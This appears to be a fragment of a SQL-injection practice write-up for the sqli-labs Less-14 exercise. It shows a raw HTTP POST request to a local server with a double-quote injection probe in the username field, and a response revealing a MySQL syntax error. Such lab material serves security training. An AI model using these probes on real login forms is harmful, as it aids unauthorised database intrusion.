 POST /bachang/sqli-labs/Less-14/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bachang/sqli-labs/Less-14/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=1" &passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED